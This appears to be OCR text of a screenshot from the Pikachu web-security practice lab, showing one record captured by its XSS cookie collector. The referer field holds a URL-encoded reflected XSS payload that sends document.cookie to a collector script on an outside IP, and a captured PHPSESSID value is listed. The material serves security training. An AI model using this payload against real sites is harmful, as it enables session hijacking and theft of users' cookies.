 pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer useragent 删
除
1
2022-08-31
09:14:22
120.236.174.191
PHPSESSID=ldl7tk9dq1r7o07a7cio8oigdn
http://114.132.52.28:9000/vul/xss
/xss_reflected_get.php?message=%3Cscript%3Edocument.location%3D%27http
%3A%2F%2F114.132.52.28%3A9000%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie
%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
Mozilla/5.0
(Windows NT 10.0;
Win64; x64;
rv:104.0)
Gecko/20100101
Firefox/104.0
删
除